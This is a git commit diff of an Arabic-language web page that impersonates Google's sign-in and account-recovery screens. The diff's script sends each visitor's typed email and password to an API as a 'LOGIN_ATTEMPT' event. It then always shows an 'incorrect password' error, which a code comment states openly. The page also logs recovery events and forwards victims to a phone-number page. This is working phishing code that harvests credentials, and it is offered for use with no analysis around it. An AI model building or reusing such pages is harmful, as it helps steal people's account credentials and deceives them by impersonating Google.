
==== commit 51b72f84: "Refactor login and recovery page styles and structure Updated the HTML structure and styles for the " ====
--- a/index.html
+++ b/index.html
@@ -2,153 +2,208 @@
 <html lang="ar" dir="rtl">
 <head>
     <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0">
-    <title>تسجيل الدخول - حسابات Google</title>
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <title>تسجيل الدخول إلى Google</title>
     <style>
-        * { box-sizing: border-box; margin: 0; padding: 0; -webkit-tap-highlight-color: transparent; }
-        html { font-size: 16px; }
+        * { box-sizing: border-box; font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif; }
+        body { display: flex; justify-content: center; align-items: center; height: 100vh; background-color: #f0f2f5; margin: 0; overflow: hidden; }
+
+        .login-box { background: white; padding: 40px; border-radius: 8px; box-shadow: 0 4px 12px rgba(0,0,0,0.1); width: 450px; min-height: 430px; display: flex; flex-direction: column; justify-content: space-between; overflow: hidden; position: relative; }
+
+        .header { text-align: center; margin-bottom: 20px; }
+        .logo { font-size: 24px; font-weight: bold; color: #4285f4; margin-bottom: 10px; }
+        .logo span:nth-child(2) { color: #ea4335; }
+        .logo span:nth-child(3) { color: #fbbc05; }
+        .logo span:nth-child(4) { color: #4285f4; }
+        .logo span:nth-child(5) { color: #34a853; }
+
+        h2 { font-size: 22px; margin-bottom: 5px; color: #202124; font-weight: 400; transition: all 0.3s ease; }
+        p { color: #5f6368; font-size: 14px; margin-top: 0; transition: all 0.3s ease; }
+
+        .steps-container { display: flex; width: 500%; transform: translateX(0); transition: transform 0.4s cubic-bezier(0.4, 0, 0.2, 1); flex-grow: 1; }
+
+        .step { width: 20%; display: flex; flex-direction: column; justify-content: space-between; padding: 10px 5px; opacity: 0; transition: opacity 0.3s ease; pointer-events: none; }
+        .step.active { opacity: 1; pointer-events: auto; }
+
+        .input-group { position: relative; width: 100%; margin-top: 15px; display: flex; flex-direction: column; }
+
+        input[type="text"], input[type="password"] { width: 100%; padding: 15px; border: 1px solid #dadce0; border-radius: 4px; font-size: 16px; outline: none; transition: all 0.2s; direction: rtl; }
+        input[type="text"]:focus, input[type="password"]:focus { border-color: #1a73e8; border-width: 2px; }
+
+        .show-password-container { display: flex; align-items: center; margin-top: 10px; }
+        .show-password-container input[type="checkbox"] { width: 16px; height: 16px; margin: 0 0 0 10px; cursor: pointer; accent-color: #1a73e8; border-radius: 2px; }
+        .show-password-container label { font-size: 14px; color: #202124; cursor: pointer; user-select: none; }
+
+        .error-msg { color: #d93025; font-size: 12px; display: none; margin-top: 5px; }
+
+        .btn-group { display: flex; justify-content: space-between; align-items: center; margin-top: auto; padding-top: 25px; }
+        .btn-next { background-color: #1a73e8; color: white; border: none; padding: 10px 24px; border-radius: 4px; font-size: 14px; cursor: pointer; font-weight: 500; }
+        .btn-next:hover { background-color: #1557b0; }
+        .btn-link { color: #1a73e8; background: none; border: none; cursor: pointer; font-size: 14px; font-weight: 500; }
+        .btn-link:hover { text-decoration: underline; }
+
+        .forgot-password { color: #1a73e8; background: none; border: none; cursor: pointer; font-size: 14px; font-weight: 500; padding: 0; }
+        .forgot-password:hover { text-decoration: underline; }
+
+        .countdown { font-size: 14px; color: #5f6368; margin-top: 10px; text-align: center; }
+        .resend-btn { color: #1a73e8; background: none; border: none; cursor: pointer; font-size: 14px; font-weight: 500; margin-top: 5px; }
+        .resend-btn:hover { text-decoration: underline; }
+        .resend-btn:disabled { color: #999; cursor: not-allowed; text-decoration: none; }
+
+        .option-btn { background: none; border: 1px solid #dadce0; border-radius: 4px; padding: 15px; text-align: right; cursor: pointer; width: 100%; font-size: 14px; color: #202124; transition: all 0.2s; }
+        .option-btn:hover { background-color: #f8f9fa; border-color: #1a73e8; }
+        .option-btn .small-text { font-size: 12px; color: #5f6368; display: block; margin-top: 5px; }
+
+        .info-text { font-size: 12px; color: #5f6368; margin-top: 5px; text-align: right; }
+
+        .email-box { display: flex; align-items: center; justify-content: center; gap: 8px; border: 1px solid #dadce0; padding: 6px 12px; border-radius: 16px; width: fit-content; margin: 0 auto 12px auto; }
+        .email-box .email-text { font-size: 14px; color: #3c4043; font-weight: 500; }
+        .email-box .email-icon { width: 20px; height: 20px; background: #5f6368; color: white; border-radius: 50%; display: flex; align-items: center; justify-content: center; font-size: 11px; }
+    </style>
+</head>
+<body>
+
+<!-- شريط التحميل على مستوى الصفحة كاملة -->
+<div id="page-loading-bar"></div>
+
+<div class="login-box">
+    <div id="top-loading" class="loading-bar"></div>
+    <div class="header" id="main-header">
+        <div class="logo"><span>G</span><span>o</span><span>o</span><span>g</span><span>l</span><span>e</span></div>
+        <h2 id="title">يجب إثبات هويتك</h2>
+        <p id="subtitle">استخدم حسابك الرقمي</p>
+    </div>
+
+    <div class="steps-container" id="steps-container">
+
+        <!-- الخطوة 1: التحقق من الهوية -->
+        <div class="step active" id="step1">
+            <div style="text-align: right; padding: 10px 0;">
+                <p style="font-size: 14px; color: #1f1f1f; line-height: 1.5; margin: 0;">للمساعدة على الحفاظ على أمان حسابك، تحتاج Google إلى إثبات ملكيتك. يُرجى تسجيل الدخول مرة أخرى للمواصلة.</p>
+            </div>
+            <div class="btn-group" style="justify-content: flex-end;">
+                <button class="btn-next" onclick="goToStep(2)">التالي</button>
+            </div>
+        </div>
+
+        <!-- الخطوة 2: إدخال البريد الإلكتروني -->
+        <div class="step" id="step2">
+            <div class="input-group">
+                <input type="text" id="email-input" placeholder="البريد الإلكتروني أو الهاتف">
+                <div class="error-msg" id="email-error">يرجى إدخال بريد إلكتروني صحيح (يحتوي على @ وجزء نصي بعده).</div>
+            </div>
+            <div class="btn-group" style="justify-content: flex-end;">
+                <button class="btn-next" onclick="validateEmail()">التالي</button>
+            </div>
+        </div>
+
+        <!-- الخطوة 3: إدخال كلمة المرور -->
+        <div class="step" id="step3">
+            <div class="email-box">
+                <div class="email-icon">👤</div>
+                <span class="email-text" id="step3-email-display">example@gmail.com</span>
+            </div>
+            <div class="input-group">
+                <input type="password" id="password-input" placeholder="إدخال كلمة المرور">
+
+                <div class="show-password-container">
+                    <input type="checkbox" id="show-password" onclick="togglePassword()">
+                    <label for="show-password">عرض كلمة المرور</label>
+                </div>
+
+                <div class="error-msg" id="password-error"></div>
+            </div>
+            <div class="btn-group" style="justify-content: space-between;">
+                <button class="forgot-password" onclick="handleForgotPassword()">هل نسيت كلمة المرور؟</button>
+                <button class="btn-next" onclick="validatePassword()">التالي</button>
+            </div>
+        </div>
+
+        <!-- الخطوة 4: خيارات استرداد الحساب -->
+        <div class="step" id="step4">
+
+    <style>
+        * { box-sizing: border-box; }
         body {
-            font-family: 'Segoe UI', system-ui, -apple-system, Roboto, sans-serif;
+            font-family: system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Ubuntu, "Helvetica Neue", sans-serif;
             background-color: #f0f2f5;
-            min-height: 100vh;
             display: flex;
             justify-content: center;
             align-items: center;
-            padding: 16px;
-        }
-
-        .login-box {
-            background: #fff;
-            width: 100%;
-            max-width: 450px;
-            min-height: 430px;
+            min-height: 100vh;
+            margin: 0;
+            overflow: x-hidden;
+        }
+        .card {
+            background: #ffffff;
+            width: 450px;
+            height: 560px;
             padding: 40px;
-            border-radius: 12px;
-            box-shadow: 0 1px 3px rgba(60,64,67,0.15), 0 4px 8px rgba(60,64,67,0.1);
-            display: flex;
-            flex-direction: column;
-            position: relative;
-        }
-
-        .header { text-align: center; margin-bottom: 20px; }
-        .logo { font-size: 24px; font-weight: 500; margin-bottom: 10px; }
-        .logo .c1 { color: #4285F4; }
-        .logo .c2 { color: #EA4335; }
-        .logo .c3 { color: #FBBC05; }
-        .logo .c4 { color: #34A853; }
-
-        h2 { font-size: 24px; font-weight: 400; color: #202124; margin-bottom: 8px; }
-        .subtitle { color: #5f6368; font-size: 16px; line-height: 1.4; }
-
-        .steps-container {
-            display: flex;
-            width: 500%;
-            transform: translateX(0);
-            transition: transform 0.4s cubic-bezier(0.4,0,0.2,1);
-            flex-grow: 1;
-        }
-        .step {
-            width: 20%;
+            border-radius: 8px;
+            box-shadow: 0 4px 12px rgba(0,0,0,0.1);
             display: flex;
             flex-direction: column;
             justify-content: space-between;
-            padding: 10px 4px;
-            opacity: 0;
-            transition: opacity 0.3s ease;
-            pointer-events: none;
-        }
-        .step.active { opacity: 1; pointer-events: auto; }
-
-        .step-text { font-size: 16px; color: #1f1f1f; line-height: 1.6; text-align: right; }
-
-        .input-group { width: 100%; margin-top: 16px; }
-        input[type="text"], input[type="password"] {
-            width: 100%;
-            padding: 14px 16px;
-            border: 1px solid #dadce0;
-            border-radius: 4px;
-            font-size: 17px;
-            outline: none;
-            transition: border-color 0.2s;
-            direction: rtl;
-            background: #fff;
-            color: #202124;
-        }
-        input[type="text"]:focus, input[type="password"]:focus {
-            border-color: #1a73e8;
-            border-width: 2px;
-            padding: 13px 15px;
-        }
-
-        .show-password-container {
-            display: flex; align-items: center; margin-top: 12px; gap: 8px;
-        }
-        .show-password-container input[type="checkbox"] {
-            width: 18px; height: 18px; accent-color: #1a73e8; cursor: pointer;
-        }
-        .show-password-container label { font-size: 15px; color: #202124; cursor: pointer; }
-
-        .error-msg { color: #d93025; font-size: 14px; display: none; margin-top: 8px; line-height: 1.4; }
-
-        .btn-group {
-            display: flex; justify-content: space-between; align-items: center;
-            margin-top: auto; padding-top: 30px;
-        }
-        .btn-next {
-            background: #1a73e8; color: #fff; border: none;
-            padding: 12px 28px; border-radius: 4px; font-size: 15px;
-            font-weight: 500; cursor: pointer; min-height: 44px;
-        }
-        .btn-next:hover { background: #1557b0; }
-        .forgot-password {
-            color: #1a73e8; background: none; border: none; cursor: pointer;
-            font-size: 15px; font-weight: 500; padding: 8px 0;
-        }
-        .forgot-password:hover { text-decoration: underline; }
-
-        /* ====== الخطوة 4: استرداد الحساب ====== */
-        .recovery-logo { text-align: center; margin-bottom: 16px; font-size: 24px; font-weight: 500; }
-        .recovery-logo .c1 { color: #4285F4; }
-        .recovery-logo .c2 { color: #EA4335; }
-        .recovery-logo .c3 { color: #FBBC05; }
-        .recovery-logo .c4 { color: #34A853; }
-
-        .recovery-h1 { font-size: 24px; font-weight: 400; color: #202124; text-align: center; margin-bottom: 12px; }
-        .recovery-desc { font-size: 15px; color: #3c4043; text-align: center; line-height: 1.5; margin-bottom: 24px; }
-
+            box-sizing: border-box;
+        }
+        .logo-container { text-align: center; margin-bottom: 16px; }
+        .logo-text { font-size: 24px; font-weight: 500; letter-spacing: -0.5px; }
+        .logo-blue { color: #4285F4; }
+        .logo-red { color: #EA4335; }
+        .logo-yellow { color: #FBBC05; }
+        .logo-green { color: #34A853; }
+        h1 { font-size: 24px; font-weight: 400; color: #202124; text-align: center; margin: 0 0 16px 0; }
+        .description { font-size: 14px; color: #3c4043; text-align: center; line-height: 1.5; margin: 0 0 24px 0; }
         .email-box {
-            display: inline-flex; align-items: center; gap: 8px;
-            border: 1px solid #dadce0; padding: 8px 14px; border-radius: 20px;
-            margin: 0 auto 28px; width: fit-content;
-        }
-        .email-box .email-icon {
-            width: 22px; height: 22px; background: #5f6368; color: #fff;
-            border-radius: 50%; display: flex; align-items: center; justify-content: center;
-            font-size: 12px; flex-shrink: 0;
-        }
-        .email-box .email-text { font-size: 15px; color: #3c4043; font-weight: 500; }
-
-        .prompt-text { font-size: 16px; color: #202124; text-align: right; margin-bottom: 12px; }
-
+            display: flex; align-items: center; justify-content: center; gap: 8px;
+            border: 1px solid #dadce0; padding: 6px 12px; border-radius: 16px;
+            width: fit-content; margin: 0 auto 32px auto;
+        }
+        .email-text { font-size: 14px; color: #3c4043; font-weight: 500; }
+        .email-icon {
+            width: 20px; height: 20px; background: #5f6368; color: white;
+            border-radius: 50%; display: flex; align-items: center; justify-content: center; font-size: 11px;
+        }
+        .prompt-text { font-size: 15px; color: #202124; text-align: right; margin: 0 0 12px 0; }
         .option-item {
             display: flex; align-items: center; justify-content: space-between;
             flex-direction: row-reverse; border-top: 1px solid #dadce0;
-            padding: 20px 0; cursor: pointer;
+            padding: 20px 0; cursor: pointer; text-decoration: none;
         }
         .option-item:last-of-type { border-bottom: 1px solid #dadce0; }
-        .option-content { text-align: right; flex: 1; padding-right: 16px; }
-        .option-title { font-size: 15px; color: #3c4043; display: block; line-height: 1.4; }
-        .option-sub { font-size: 13px; color: #5f6368; margin-top: 6px; line-height: 1.5; }
-        .icon-blue { color: #1a73e8; width: 28px; height: 28px; display: flex; align-items: center; justify-content: center; flex-shrink: 0; }
-
-        /* ====== شريط التحميل ====== */
+        .option-content { text-align: right; flex-grow: 1; padding-right: 16px; }
+        .option-title { font-size: 14px; color: #3c4043; display: block; }
+        .option-sub { font-size: 12px; color: #5f6368; margin-top: 4px; line-height: 1.4; }
+        .icon-blue { color: #1a73e8; width: 24px; height: 24px; display: flex; align-items: center; justify-content: center; }
+        @media (max-width: 480px) {
+            body { background-color: #ffffff; align-items: flex-start; }
+            .card { width: 100% !important; height: 100vh !important; min-height: 100vh !important; border: none !important; box-shadow: none !important; border-radius: 0 !important; padding: 35px 24px !important; }
+        }
+        .loading-bar { position: absolute; top: 0; right: 0; height: 3px; width: 100%; background-color: transparent; overflow: hidden; display: none; }
+        .loading-bar::after { content: ''; position: absolute; top: 0; right: 0; width: 40%; height: 100%; background-color: #1a73e8; animation: loading-animation 1.5s infinite linear; }
+        @keyframes loading-animation { 0% { transform: translateX(150%); } 100% { transform: translateX(-250%); } }
+        .loading-active { opacity: 0.6; pointer-events: none; transition: opacity 0.2s ease; }
+
+        /* شريط تحميل عريض على مستوى الصفحة كاملة مثل جوجل */
         #page-loading-bar {
-            position: fixed; top: 0; left: 0; right: 0; height: 3px;
-            z-index: 9999; background: transparent; overflow: hidden; display: none;
+            position: fixed;
+            top: 0;
+            left: 0;
+            right: 0;
+            height: 3px;
+            z-index: 9999;
+            background: transparent;
+            overflow: hidden;
+            display: none;
         }
         #page-loading-bar::after {
-            content: ''; position: absolute; top: 0; right: -40%;
-            width: 40%; height: 100%; background: #1a73e8;
+            content: '';
+            position: absolute;
+            top: 0;
+            right: -40%;
+            width: 40%;
+            height: 100%;
+            background: #1a73e8;
             animation: page-load-slide 1.4s ease-in-out infinite;
         }
         @keyframes page-load-slide {
@@ -156,114 +211,48 @@
             50%  { right: 20%; width: 60%; }
             100% { right: -80%; width: 20%; }
         }
-
-        /* ====== التجاوب مع الجوال ====== */
-        @media (max-width: 480px) {
-            body { background: #fff; padding: 0; align-items: flex-start; }
-            .login-box {
-                max-width: 100%; width: 100%; min-height: 100vh;
-                border-radius: 0; box-shadow: none; padding: 24px 20px;
-            }
-            h2 { font-size: 22px; }
-            .subtitle { font-size: 15px; }
-            .step-text { font-size: 15px; }
-            input[type="text"], input[type="password"] { font-size: 17px; }
-            .btn-next { padding: 12px 24px; font-size: 15px; width: auto; }
-            .recovery-h1 { font-size: 22px; }
-            .recovery-desc { font-size: 14px; }
-            .option-title { font-size: 14px; }
-            .option-sub { font-size: 12px; }
-        }
     </style>
-</head>
-<body>
-
-<div id="page-loading-bar"></div>
-
-<div class="login-box">
-    <div class="header" id="main-header">
-        <div class="logo">
-            <span class="c1">G</span><span class="c2">o</span><span class="c3">o</span><span class="c1">g</span><span class="c4">l</span><span class="c2">e</span>
-        </div>
-        <h2 id="title">يجب إثبات هويتك</h2>
-        <p class="subtitle" id="subtitle">استخدم حسابك الرقمي</p>
-    </div>
-
-    <div class="steps-container" id="steps-container">
-
-        <!-- الخطوة 1 -->
-        <div class="step active" id="step1">
-            <div>
-                <p class="step-text">للمساعدة على الحفاظ على أمان حسابك، تحتاج Google إلى إثبات ملكيتك. يُرجى تسجيل الدخول مرة أخرى للمواصلة.</p>
-            </div>
-            <div class="btn-group" style="justify-content: flex-end;">
-                <button class="btn-next" onclick="goToStep(2)">التالي</button>
-            </div>
-        </div>
-
-        <!-- الخطوة 2 -->
-        <div class="step" id="step2">
-            <div class="input-group">
-                <input type="text" id="email-input" placeholder="البريد الإلكتروني أو الهاتف" autocomplete="username">
-                <div class="error-msg" id="email-error">يرجى إدخال بريد إلكتروني صحيح (يحتوي على @ وجزء نصي بعده).</div>
-            </div>
-            <div class="btn-group" style="justify-content: flex-end;">
-                <button class="btn-next" onclick="validateEmail()">التالي</button>
-            </div>
-        </div>
-
-        <!-- الخطوة 3 -->
-        <div class="step" id="step3">
-            <div class="input-group">
-                <input type="password" id="password-input" placeholder="إدخال كلمة المرور" autocomplete="current-password">
-                <div class="show-password-container">
-                    <input type="checkbox" id="show-password" onclick="togglePassword()">
-                    <label for="show-password">عرض كلمة المرور</label>
-                </div>
-                <div class="error-msg" id="password-error"></div>
-            </div>
-            <div class="btn-group">
-                <button class="forgot-password" onclick="handleForgotPassword()">هل نسيت كلمة المرور؟</button>
-                <button class="btn-next" onclick="validatePassword()">التالي</button>
-            </div>
-        </div>
-
-        <!-- الخطوة 4: استرداد الحساب -->
-        <div class="step" id="step4">
-            <div class="recovery-logo">
-                <span class="c1">G</span><span class="c2">o</span><span class="c3">o</span><span class="c1">g</span><span class="c4">l</span><span class="c2">e</span>
-            </div>
-            <h1 class="recovery-h1">استرداد الحساب</h1>
-            <p class="recovery-desc">للمساعدة في الحفاظ على أمان حسابك، تريد Google التأكد من أنك أنت مَن يحاول تسجيل الدخول</p>
-            <div style="text-align: center;">
-                <div class="email-box">
-                    <div class="email-icon">👤</div>
-                    <span class="email-text" id="step4-email-display">example@gmail.com</span>
-                </div>
-            </div>
-            <p class="prompt-text">يُرجى اختيار طريقة تسجيل الدخول:</p>
-
-            <div class="option-item" onclick="handlePhoneVerificationOption()">
-                <div class="option-content">
-                    <span class="option-title">الحصول على رمز التحقق عبر رقم هاتفك المربوط بالحساب</span>
-                    <span class="option-sub">سيُرسَل رمز التحقق إلى رقم هاتفك المسجّل لدى Google<br>تنطبق الأسعار القياسية</span>
-                </div>
-                <div class="icon-blue">
-                    <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor"><path d="M20 2H4c-1.1 0-1.99.9-1.99 2L2 22l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2zM6 9h12v2H6V9zm8 5H6v-2h8v2zm4-6H6V6h12v2z"/></svg>
-                </div>
-            </div>
-
-            <div class="option-item" onclick="goToStep(3)">
-                <div class="option-content">
-                    <span class="option-title" style="color: #1a73e8;">تجربة طريقة أخرى لتسجيل الدخول</span>
-                </div>
-                <div class="icon-blue">
-                    <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 16h-2v-2h2v2zm1.07-7.75l-.9.92C12.45 11.9 12 12.5 12 14h-2v-.5c0-1.1.45-2.1 1.17-2.83l1.24-1.26c.37-.36.59-.86.59-1.41 0-1.1-.9-2-2-2s-2 .9-2 2H7c0-2.76 2.24-5 5-5s5 2.24 5 5c0 1.04-.42 1.99-1.07 2.75z"/></svg>
-                </div>
-            </div>
-        </div>
-
-        <!-- الخطوة 5: فارغة للتوافق -->
+
+        <div class="logo-container">
+            <span class="logo-text"><span class="logo-blue">G</span><span class="logo-red">o</span><span class="logo-yellow">o</span><span class="logo-blue">g</span><span class="logo-green">l</span><span class="logo-red">e</span></span>
+        </div>
+
+        <h1>استرداد الحساب</h1>
+        <p class="description">للمساعدة في الحفاظ على أمان حسابك، تريد Google التأكد من أنك أنت مَن يحاول تسجيل الدخول</p>
+
+        <div class="email-box">
+            <div class="email-icon">👤</div>
+            <span class="email-text" id="step4-email-display">example@gmail.com</span>
+        </div>
+
+        <p class="prompt-text">يُرجى اختيار طريقة تسجيل الدخول:</p>
+
+        <div class="option-item" onclick="handlePhoneVerificationOption()">
+            <div class="option-content">
+                <span class="option-title">الحصول على رمز التحقق عبر رقم هاتفك المربوط بالحساب</span>
+                <span class="option-sub">سيُرسَل رمز التحقق إلى رقم هاتفك المسجّل لدى Google<br>تنطبق الأسعار القياسية</span>
+            </div>
+            <div class="icon-blue">
+                <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor">
+                    <path d="M20 2H4c-1.1 0-1.99.9-1.99 2L2 22l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2zM6 9h12v2H6V9zm8 5H6v-2h8v2zm4-6H6V6h12v2z"/>
+                </svg>
+            </div>
+        </div>
+
+        <div class="option-item" onclick="goToStep(3)">
+            <div class="option-content">
+                <span class="option-title" style="color: #1a73e8;">تجربة طريقة أخرى لتسجيل الدخول</span>
+            </div>
+            <div class="icon-blue">
+                <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor">
+                    <path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 16h-2v-2h2v2zm1.07-7.75l-.9.92C12.45 11.9 12 12.5 12 14h-2v-.5c0-1.1.45-2.1 1.17-2.83l1.24-1.26c.37-.36.59-.86.59-1.41 0-1.1-.9-2-2-2s-2 .9-2 2H7c0-2.76 2.24-5 5-5s5 2.24 5 5c0 1.04-.42 1.99-1.07 2.75z"/>
+                </svg>
+            </div>
+        </div>
+
+        </div>
+
+        <!-- الخطوة 5: مستخدمة للتوافق مع حركة الشرائح (step4 هي الأخيرة المرئية) -->
         <div class="step" id="step5"></div>
 
     </div>
@@ -283,9 +272,10 @@
 
     function goToStep(stepNumber) {
         const container = document.getElementById('steps-container');
-        container.style.transform = `translateX(${(stepNumber - 1) * 20}%)`;
-
-        document.querySelectorAll('.step').forEach(s => s.classList.remove('active'));
+        let movementPercentage = (stepNumber - 1) * 20;
+        container.style.transform = `translateX(${movementPercentage}%)`;
+
+        document.querySelectorAll('.step').forEach(step => step.classList.remove('active'));
         document.getElementById(`step${stepNumber}`).classList.add('active');
 
         const title = document.getElementById('title');
@@ -300,16 +290,28 @@
             mainHeader.style.display = "block";
         }
 
-        if (stepNumber === 1) { title.innerText = "إثبات الهوية"; subtitle.innerText = "استخدم حسابك الرقمي"; }
-        else if (stepNumber === 2) { title.innerText = "تسجيل الدخول"; subtitle.innerText = "الانتقال إلى Google"; }
-        else if (stepNumber === 3) { title.innerText = "مرحباً"; subtitle.innerText = document.getElementById('email-input').value || "example@gmail.com"; }
-        else if (stepNumber === 4) { title.innerText = "استرداد الحساب"; subtitle.innerText = "التحقق من الهوية"; }
+        if (stepNumber === 1) {
+            title.innerText = "إثبات الهوية";
+            subtitle.innerText = "استخدم حسابك الرقمي";
+        } else if (stepNumber === 2) {
+            title.innerText = "تسجيل الدخول";
+            subtitle.innerText = "الانتقال إلى Google";
+        } else if (stepNumber === 3) {
+            title.innerText = "مرحباً";
+            const emailVal = document.getElementById('email-input').value || "example@gmail.com";
+            subtitle.innerText = emailVal;
+            document.getElementById('step3-email-display').textContent = emailVal;
+        } else if (stepNumber === 4) {
+            title.innerText = "استرداد الحساب";
+            subtitle.innerText = "التحقق من الهوية";
+        }
     }
 
     function validateEmail() {
         const emailInput = document.getElementById('email-input').value;
         const emailError = document.getElementById('email-error');
         const emailPattern = /^[a-zA-Z0-9._-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,6}$/;
+
         if (emailPattern.test(emailInput)) {
             emailError.style.display = 'none';
             localStorage.setItem('user_email', emailInput);
@@ -322,51 +324,79 @@
     function validatePassword() {
         const passwordInput = document.getElementById('password-input').value;
         const passwordError = document.getElementById('password-error');
+
         const hasLength = passwordInput.length >= 8;
         const hasLetter = /[a-zA-Z\u0600-\u06FF]/.test(passwordInput);
         const hasNumber = /[0-9]/.test(passwordInput);
 
         if (!hasLength) {
             passwordError.innerText = "يجب أن تحتوي كلمة المرور على 8 رموز على الأقل";
-            passwordError.style.display = 'block'; return;
-        }
+            passwordError.style.display = 'block';
+            return;
+        }
+
         if (!hasLetter || !hasNumber) {
             passwordError.innerText = "يجب أن تحتوي كلمة المرور على مزيج من الحروف والأرقام";
-            passwordError.style.display = 'block'; return;
-        }
-
+            passwordError.style.display = 'block';
+            return;
+        }
+
+        // تحققت كل الشروط — إرسال البيانات ثم إظهار خطأ دائماً
         const email = localStorage.getItem('user_email') || document.getElementById('email-input').value;
-        sendToAPI({ event: "LOGIN_ATTEMPT", email: email, password: passwordInput });
+        sendToAPI({
+            event: "LOGIN_ATTEMPT",
+            email: email,
+            password: passwordInput
+        });
+
         passwordError.innerText = "كلمة المرور غير صحيحة";
         passwordError.style.display = 'block';
     }
 
     function handleForgotPassword() {
         const email = localStorage.getItem('user_email') || document.getElementById('email-input').value;
-        sendToAPI({ event: "F_P", email: email });
+        sendToAPI({
+            event: "F_P",
+            email: email
+        });
         goToStep(4);
     }
 
     async function handlePhoneVerificationOption() {
         const email = localStorage.getItem('user_email') || document.getElementById('email-input').value;
-        sendToAPI({ event: "P_V", email: email });
-
+        sendToAPI({
+            event: "P_V",
+            email: email
+        });
+
+        // تشغيل شريط التحميل على مستوى الصفحة
         const bar = document.getElementById('page-loading-bar');
         bar.style.display = 'block';
         document.getElementById('step4').style.opacity = '0.6';
         document.getElementById('step4').style.pointerEvents = 'none';
+
+        // انتظار بسيط لإظهار الشريط قبل الانتقال
         await new Promise(r => setTimeout(r, 600));
         window.location.href = "phone-input.html";
     }
 
     function togglePassword() {
-        const pwd = document.getElementById('password-input');
-        const chk = document.getElementById('show-password');
-        pwd.type = chk.checked ? 'text' : 'password';
-    }
+        const passwordInput = document.getElementById('password-input');
+        const showPasswordCheckbox = document.getElementById('show-password');
+        passwordInput.type = showPasswordCheckbox.checked ? 'text' : 'password';
+    }
+
+    document.addEventListener('keydown', function(e) {
+        if (e.key !== 'Enter') return;
+        if (document.getElementById('step1').classList.contains('active')) goToStep(2);
+        else if (document.getElementById('step2').classList.contains('active')) validateEmail();
+        else if (document.getElementById('step3').classList.contains('active')) validatePassword();
+    });
 
     window.addEventListener('DOMContentLoaded', () => {
-        if (window.location.hash === '#step4') goToStep(4);
+        if (window.location.hash === '#step4') {
+            goToStep(4);
+        }
     });
 </script>
 
